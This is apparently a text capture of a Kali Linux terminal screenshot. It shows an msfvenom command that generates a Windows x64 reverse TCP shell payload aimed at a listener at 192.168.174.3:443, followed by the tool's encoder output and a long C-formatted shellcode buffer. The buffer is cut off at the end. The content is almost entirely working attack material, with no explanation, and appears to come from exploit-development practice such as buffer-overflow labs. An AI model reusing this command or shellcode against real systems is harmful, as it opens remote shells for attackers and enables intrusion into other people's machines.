 └─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.174.3 LPORT=443 -f c -b \x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=50, char=0x61)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of c file: 2138 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\xa2\xd8\x0e\xfe\xd3\xcd\x9c\xae\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x5e\x90\x8d\x1a\x23\x25"
"\x5c\xae\xa2\xd8\x4f\xaf\x92\x9d\xce\xff\xf4\x90\x3f\x2c\xb6"
"\x85\x17\xfc\xc2\x90\x85\xac\xcb\x85\x17\xfc\x82\x90\x85\x8c"
"\x83\x85\x93\x19\xe8\x92\x43\xcf\x1a\x85\xad\x6e\x0e\xe4\x6f"
"\x82\xd1\xe1\xbc\xef\x63\x11\x03\xbf\xd2\x0c\x7e\x43\xf0\x99"
"\x5f\xb6\x58\x9f\xbc\x25\xe0\xe4\x46\xff\x03\x46\x1c\x26\xa2"
"\xd8\x0e\xb6\x56\x0d\xe8\xc9\xea\xd9\xde\xae\x58\x85\x84\xea"
"\x29\x98\x2e\xb7\xd2\x1d\x7f\xf8\xea\x27\xc7\xbf\x58\xf9\x14"
"\xe6\xa3\x0e\x43\xcf\x1a\x85\xad\x6e\x0e\x99\xcf\x37\xde\x8c"
"\x9d\x6f\x9a\x38\x7b\x0f\x9f\xce\xd0\x8a\xaa\x9d\x37\x2f\xa6"
"\x15\xc4\xea\x29\x98\x2a\xb7\xd2\x1d\xfa\xef\x29\xd4\x46\xba"
"\x58\x8d\x80\xe7\xa3\x08\x4f\x75\xd7\x45\xd4\xaf\x72\x99\x56"
"\xbf\x8b\x93\xc5\xf4\xe3\x80\x4f\xa7\x92\x97\xd4\x2d\x4e\xf8"
"\x4f\xac\x2c\x2d\xc4\xef\xfb\x82\x46\x75\xc1\x24\xcb\x51\x5d"
"\x27\x53\xb7\x6d\xba\xef\x9c\xfd\xeb\x3c\xfe\xd3\x8c\xca\xe7"
"\x2b\x3e\x46\x7f\x3f\x6d\x9d\xae\xa2\x91\x87\x1b\x9a\x71\x9e"
"\xae\xa3\x63\xce\x56\x7d\xce\xdd\xfa\xeb\x51\xea\xb2\x5a\x3c"
"\xdd\x14\xee\xaf\x28\xf9\x2c\x18\xd0\x27\x48\xb0\x0f\xff\xd3"
"\xcd\xc5\xef\x18\xf1\x8e\x95\xd3\x32\x49\xfe\xf2\x95\x3f\x37"
"\x9e\xfc\x5c\xe6\x5d\x18\x46\x77\x11\x85\x63\x6e\xea\x51\xcf"
"\xbf\x69\x27\x93\x71\x42\x27\xdb\xb6\x5a\x0a\xf6\xbe\xe3\x80"
"\x42\x77\x31\x85\x15\x57\xe3\x62\x97\x5b\xa7\xac\x63\x7b\xea"
"\x59\xca\xbe\xd1\xcd\x9c\xe7\x1a\xbb\x63\x9a\xd3\xcd\x9c\xae"
"\xa2\x99\x5e\xbf\x83\x85\x15\x4c\xf5\x8f\x59\xb3\xe2\x0d\xf6"
"\xa3\xfb\x99\x5e\x1c\x2f\xab\x5b\xea\x86\x8c\x0f\xff\x9b\x40"
KAL
BY OFFENSIVE SEC